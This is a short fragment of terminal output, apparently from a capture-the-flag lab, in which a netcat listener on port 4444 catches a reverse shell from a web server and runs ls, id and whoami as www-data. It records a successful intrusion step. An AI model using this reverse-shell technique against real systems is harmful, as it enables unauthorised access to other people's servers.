 listening on [any] 4444 ...
connect to [10.11.22.147] from (UNKNOWN) [10.10.25.190] 45160
/bin/sh: 0: can't access tty; job control turned off
$ ls
index.html
mrrobot.php
robots.txt
test.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$